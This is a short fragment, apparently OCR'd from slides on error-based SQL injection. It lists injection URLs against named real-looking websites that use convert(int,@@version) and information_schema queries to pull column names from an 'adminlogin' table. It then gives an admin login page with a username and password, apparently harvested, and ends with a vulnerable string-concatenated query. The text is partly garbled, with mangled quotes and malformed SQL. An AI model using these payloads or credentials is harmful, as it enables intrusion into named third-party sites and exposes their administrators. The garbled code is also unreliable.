 Error Based Attack
 http://www.vdjs.edu.in/CMS/ContentPage.aspx?id=21 and @@version>1-- -
 http://www.mission-education.org/resourcelist.cfm?audience_ID=5 and
1=convert(int,@@version)-- -&category_id=2
 http://www.grabbbit.com/Product.aspx?console_id=3' and 1=convert(int,(select top 1
column_name from information_schema.columns where table_name='adminlogin'
and column_name not in ('id','userid','password','admin_role_id')))--&type=Preown
 http://www.grabbbit.com/admin/login.aspx
 userid admin
 password grabbbit$
 Code
 Select column1,column2,column3, from table1 join table2 on table1.column1 =
table2.column1 where id=‗‖+RequestQueryString[‗id‘]+‖‘;
 
